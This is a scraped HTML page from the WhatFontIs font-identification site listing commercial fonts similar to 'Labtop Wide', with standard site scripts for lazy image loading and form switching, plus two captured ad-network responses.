					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Address-Sans-Pro-Xt-ExtraLight.font" title="Address Sans Pro Xt ExtraLight Font">Address Sans Pro Xt ExtraLight Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Address-Sans-Pro-Xt-ExtraLight.font" title="Address Sans Pro Xt ExtraLight Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Address-Sans-Pro-Xt-ExtraLightA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Address Sans Pro Xt ExtraLight Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Address-Sans-Pro-Xt-ExtraLight.font" class="btn btn-link btn-block btn-lg px-0" title="Address Sans Pro Xt ExtraLight Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Address-Sans-Pro-ExtraLight.font" title="Address Sans Pro ExtraLight Font">Address Sans Pro ExtraLight Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Address-Sans-Pro-ExtraLight.font" title="Address Sans Pro ExtraLight Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Address-Sans-Pro-ExtraLightA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Address Sans Pro ExtraLight Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Address-Sans-Pro-ExtraLight.font" class="btn btn-link btn-block btn-lg px-0" title="Address Sans Pro ExtraLight Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Labtop Wide from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Kairos-Sans-Cond-ExtraLight.font" title="Kairos Sans Cond ExtraLight Font">Kairos Sans Cond ExtraLight Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Kairos-Sans-Cond-ExtraLight.font" title="Kairos Sans Cond ExtraLight Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/NMY_Kairos-Sans-Cond-ExtraLightA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Kairos Sans Cond ExtraLight Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Kairos-Sans-Cond-ExtraLight.font" class="btn btn-link btn-block btn-lg px-0" title="Kairos Sans Cond ExtraLight Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Marsden-Compressed-Thin.font" title="Marsden Compressed Thin Font">Marsden Compressed Thin Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Marsden-Compressed-Thin.font" title="Marsden Compressed Thin Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/NMY_Marsden-Compressed-ThinA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Marsden Compressed Thin Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Marsden-Compressed-Thin.font" class="btn btn-link btn-block btn-lg px-0" title="Marsden Compressed Thin Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Labtop Wide from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_TT-Lakes-Compressed-ExtraLight-otf-200.font" title="TT Lakes Compressed ExtraLight otf (200) Font">TT Lakes Compressed ExtraLight otf (200) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_TT-Lakes-Compressed-ExtraLight-otf-200.font" title="TT Lakes Compressed ExtraLight otf (200) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Lakes-Compressed-ExtraLight-otf-200A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="TT Lakes Compressed ExtraLight otf (200) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_TT-Lakes-Compressed-ExtraLight-otf-200.font" class="btn btn-link btn-block btn-lg px-0" title="TT Lakes Compressed ExtraLight otf (200) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_SUMBIRA-Light-otf-300.font" title="SUMBIRA Light otf (300) Font">SUMBIRA Light otf (300) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_SUMBIRA-Light-otf-300.font" title="SUMBIRA Light otf (300) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/CR_SUMBIRA-Light-otf-300A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="SUMBIRA Light otf (300) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_SUMBIRA-Light-otf-300.font" class="btn btn-link btn-block btn-lg px-0" title="SUMBIRA Light otf (300) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104114.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/ac58a0a61efde981dcd35949a5307098_c628a3d248f71464d7314484863eec8d_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104114.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104114.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=f8452ad4e2d14b35572d2966d68936bf&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="57e53ae8a1f22047c96ddbbe4bd8807c609ff7332cdb6a13021e00b1ff3bdbe0"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="57e53ae8a1f22047c96ddbbe4bd8807c609ff7332cdb6a13021e00b1ff3bdbe0"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('https://www.ffonts.net/Labtop-Wide.font', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
			$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU3O1GDWB3Gfqm5nF073xj2TYaMyxboVQaQijMh3h2qmHaPZDN89MXOnHUBkP6WOHIR24umtv9olYkG3UO7ox_qSarHQeBEmgCDlN-NV5ZneW6dWrklhZky2or_To-TLJ_H3YHwerZksSM_EAjSPJWfmfbnDiih3JeddYScpMagYVUhSQSr878FsEw=/_/adrotate-_banner_ads./ads/125l./ads4./logoutad.
body_size: -1288
content:
window['0ba77d82-7334-48da-ba4c-bec12d225f64'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
a36cd0e8-ed0e-417f-a2ee-ad372b1de218